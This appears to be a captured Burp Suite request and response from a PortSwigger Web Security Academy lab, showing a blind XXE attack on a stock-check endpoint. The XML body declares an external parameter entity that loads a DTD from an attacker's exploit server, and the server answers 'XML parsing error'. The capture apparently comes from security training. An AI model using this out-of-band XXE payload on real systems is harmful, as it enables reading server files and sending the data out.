 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /product/stock HTTP/1.1
2 Host: 0a8600d304e71ce0c02ebde700420098.web-security-academy.net
3 Cookie: session=BCaOLnshUZZHzsVKkCJAgXfg5LEKmByY
4 Content-Length: 236
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8600d304e71ce0c02ebde700420098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8600d304e71ce0c02ebde700420098.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0ac300f404621c90c083bda001420003.exploit-server.net/exploit"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"